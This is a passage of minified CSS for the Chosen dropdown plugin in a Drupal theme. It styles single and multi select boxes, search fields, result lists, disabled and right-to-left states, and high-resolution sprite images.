-10px;}.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px;}.chosen-container-single .chosen-single div{position:absolute;top:8px;right:0;display:block;width:18px;height:100%;}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat 0px 2px;}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:10px;white-space:nowrap;}.chosen-container-single .chosen-search input[type="text"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;margin:0px;height:34px;padding:6px 12px;width:100%;outline:0;background-color:#fff!important;font-size:1em;border-radius:4px;}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box;}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px;}.chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:10px;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch;}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;-webkit-touch-callout:none;font-size:0.8em;}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer;}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default;}.chosen-container .chosen-results li.highlighted{background-color:#ec6608;color:#fff;}.chosen-container .chosen-results li.no-results{display:list-item;background:#f4f4f4;}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:bold;cursor:default;}.chosen-container .chosen-results li.group-option{padding-left:15px;}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline;}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;width:100%;height:auto !important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(1%,#eeeeee),color-stop(15%,#ffffff));background-image:-webkit-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:-moz-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:-o-linear-gradient(#eeeeee 1%,#ffffff 15%);background-image:linear-gradient(#eeeeee 1%,#ffffff 15%);cursor:text;}.chosen-container-multi .chosen-choices li{float:left;list-style:none;}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{margin:1px 0;padding:5px;height:15px;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#666;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0;}.chosen-container-multi .chosen-choices li.search-field .default{color:#999;}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 0 3px 5px;padding:3px 20px 3px 5px;border:1px solid #aaa;border-radius:3px;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-clip:padding-box;box-shadow:0 0 2px white inset,0 1px 0 rgba(0,0,0,0.05);color:#333;line-height:13px;cursor:default;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) -42px 1px no-repeat;font-size:1px;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px;}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);color:#666;}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4;}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px;}.chosen-container-multi .chosen-results{margin:0;padding:0;}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default;}.chosen-container-active .chosen-single{}.chosen-container-active.chosen-with-drop .chosen-single{-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent;}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px;}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3);}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#111 !important;}.chosen-disabled{opacity:0.5 !important;cursor:default;}.chosen-disabled .chosen-single{cursor:default;}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default;}.chosen-rtl{text-align:right;}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0;}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl;}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px;}.chosen-rtl .chosen-single div{right:auto;left:3px;}.chosen-rtl .chosen-single abbr{right:auto;left:26px;}.chosen-rtl .chosen-choices li{float:right;}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl;}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px;}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px;}.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop{left:9999px;}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0;}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0;}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none;}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:white url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat -30px -20px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat -30px -20px;direction:rtl;}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px;}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px;}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url(/sites/all/themes/appcin/img/chosen-sprite@2x.png) !important;background-size:52px 37px !important;background-repeat:no-repeat !important;}}.chosen-container.error .chosen-single,.chosen-container.error .chosen-single span{line-height:inherit;}.chosen-container-single .chosen-search{display:block;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{height:auto;}.chosen-container{display:block !important;}.container-inline div.chosen-container div{display:block;}.chosen-container.error .chosen-choices,.chosen-container.error .chosen-single{border:2px solid red;}
